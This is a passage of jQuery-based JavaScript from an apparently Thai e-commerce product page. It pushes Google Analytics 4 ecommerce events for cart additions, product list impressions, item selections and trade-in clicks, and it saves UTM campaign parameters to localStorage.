					currency: 'THB',
					value: buttonType == "pre-order" ? parseFloat(totalResult) : parseFloat(gtmPrice),
					cart_button_type: buttonType == "pre-order" ? buttonType : "add-to-cart",
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: buttonType == "pre-order" ? gtmDiscount : gtmPriceDiscount,
						online_discount_badge: gtmOnlineDiscountBadge,
						price: buttonType == "pre-order" ? parseFloat(totalResult) : parseFloat(gtmPrice),
						quantity: parseInt(gtmQuantity),
						hp_mc: "HO050303",
						hp_mch1: "HO0503",
						hp_mch2: "HO05",
						hp_mch3: "HO",
						item_list_id: item_list_id,
						item_list_name: item_list_name,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
					}]
				}
			});
		}

		function ga4StoreAddToCart() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "Knives";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_cart',
				ecommerce : {
					currency: 'THB',
					value: parseFloat(gtmPrice),
					cart_button_type: "add-to-cart_find-store",
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: gtmPriceDiscount,
						online_discount_badge: gtmOnlineDiscountBadge,
						price: parseFloat(gtmPrice),
						quantity: parseInt(gtmQuantity),
						hp_mc: "HO050303",
						hp_mch1: "HO0503",
						hp_mch2: "HO05",
						hp_mch3: "HO",
						item_list_id: gtmCategory1 + "_" + gtmId,
						item_list_name: gtmCategory1
					}]
				}
			});
		}

		function initGA4ImpressionBoughtTogether(){
			var event, eventName;
			const itemListName = "detail_bought-together-product";
			const itemElm = $('.promotion-double .swiper-container .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-double .swiper-container');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else if($(elem).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}

			if ($('.promotion-double .swiper-container').length > 0) {
				var swiperBoughtTogether = document.querySelector('.promotion-double .swiper-container').swiper;
				swiperBoughtTogether.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionBoughtTogether(); }, 300);
				});
			}
		}

		$(".promotion-double .swiper-container .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectBoughtTogether(this,index);
		});

		function initGA4SelectBoughtTogether(_this, index){
			var event, eventName;
			const itemListName = "detail_bought-together-product";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(_this).find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		function initGA4ImpressionPromotionGroup() {
			var event, eventName;
			const itemListName = "pdp_promotions_and_discounts";
			const itemElm = $('.promotion-group .swiper-container .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-group .swiper-container');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(elem).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(elem).find('.online-discount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}

			if ($('.promotion-group .swiper-container').length > 0) {
				var swiperBoughtTogether = document.querySelector('.promotion-group .swiper-container').swiper;
				swiperBoughtTogether.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionBoughtTogether(); }, 300);
				});
			}
		}

		$(".promotion-group .swiper-container .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectPromotionGroup(this,index);
		});

		function initGA4SelectPromotionGroup(_this, index){
			var event, eventName;
			const itemListName = "pdp_promotions_and_discounts";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(_this).find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: itemListName,
						item_list_id: itemListName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		function initGA4ImpressionSparePart(){
			var event, eventName;
			const itemListName = "spare-part";
			const itemElm = $('.promotion-detail .swiper-spare-part .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-detail .swiper-spare-part');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}
		}

		$(".promotion-detail .swiper-spare-part .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectSparePart(this,index);
		});

		function initGA4SelectSparePart(_this, index){
			var event, eventName;
			const itemListName = "spare-part";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: itemListName,
						item_list_id: itemListName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName);
		}

		$(".tradein-modal .link a").click(function() {
			initGA4SelectTradeInLink(this);
		});

		function initGA4SelectTradeInLink(_this, index){
			var event, eventName;
			const itemListName = "tradein_pdp_moredetail_click";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).parent().parent().data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				discount: parseFloat(discount),
				index: gtmIndex,
				item_brand: gtmBrand,
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: parseFloat(price),
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3
			});

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					item_list_id: gtmId + "_" + "detail_product",
					item_list_name: itemListName,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		$(".prd-ecosystem a").click(function() {
			initGA4SelectTradeInButton(this);
		});

		function initGA4SelectTradeInButton(_this, index){
			var event, eventName;
			const itemListName = "tradein_pdp_click";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			var cateSplit = "";
			if (typeof gtmCategoryAll !== 'undefined') cateSplit = gtmCategoryAll.split("/");
			let item_category1 = cateSplit[0];
			let item_category2 = cateSplit[1];
			let item_category3 = cateSplit[2];
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[0] == undefined) item_category1 = null;
			if (cateSplit[1] == undefined) item_category2 = null;
			if (cateSplit[2] == undefined) item_category3 = null;
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			var item_list_name = itemListName;
			if (Object.keys(itemSelected).length > 0) {
				item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "tradein_pdp_click",
				ecommerce: {
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: '1',
						item_brand: gtmBrand,
						item_category: item_category1,
						item_category2: item_category2,
						item_category3: item_category3,
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: item_list_name,
						item_list_id: item_list_name + '_' + gtmId,
				}
			});
		}

		const urlParams = new URLSearchParams(window.location.search);
		const utm_source = urlParams.get('utm_source');
		const utm_medium = urlParams.get('utm_medium');
		const utm_campaign = urlParams.get('utm_campaign');
		const utm_content = urlParams.get('utm_content');

		if (utm_source != null) {
			localStorage.setItem('utm_source', utm_source);
		}
		if (utm_medium != null) {
			localStorage.setItem('utm_medium', utm_medium);
		}
		if (utm_campaign != null) {
			localStorage.setItem('utm_campaign', utm_campaign);
		}
		if (utm_content != null) {
			localStorage.setItem('utm_content', utm_content);
		}
